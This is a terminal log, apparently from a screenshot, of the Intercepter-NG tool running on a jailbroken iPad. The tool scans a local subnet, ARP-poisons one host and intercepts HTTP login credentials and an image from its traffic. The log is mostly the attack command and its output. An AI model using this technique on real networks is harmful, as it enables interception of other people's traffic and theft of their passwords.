 192.168.2.15 - PuTTY
iPad-2-3g-16gb:/var/tmp root# ./intercepter 1 2 w
Intercepter
Intercepter-NG 0.1 [Console Edition]
Starting capturing on en0 ((null))...
Scanning subnet 192.168.2.*
192.168.2.2     :       00-24-01-09-83-C9       [Windows]
192.168.2.4     :       00-22-43-2C-31-5E       [Windows]
[192.168.2.2 - Gateway]
Complete. Found 2 hosts.
Starting poisoning 192.168.2.4
Logging to 17-44-35___19-05-2012.pcap
HTTP Authorization intercepted
62.213.71.224:80
Host: habrahabr.ru
Referer: http://habrahabr.ru/login/
login=uzer
password=pazz22
HTTP Authorization intercepted
62.213.71.224:80
Host: habrahabr.ru
Referer: http://habrahabr.ru/login/
login=uzer
password=pazz22
17:44:39/19/05/12: 192.168.2.4:1101<-62.213.71.224:80
Protocol: HTTP  File:Res/HTTP/192.168.2.4/_0.6898176898195296.jpg (8Kb)
*****************
^CDo you really want to quit? [y/n] y
Capturing complete.
iPad-2-3g-16gb:/var/tmp root# uname -a
Darwin iPad-2-3g-16gb 11.0.0 Darwin Kernel Version 11.0.0: Wed Mar 30 18:52:42 P
DT 2011; root:xnu-1735.46~10/RELEASE_ARM_S5L8940X iPad2,2 arm K94AP Darwin
iPad-2-3g-16gb:/var/tmp root#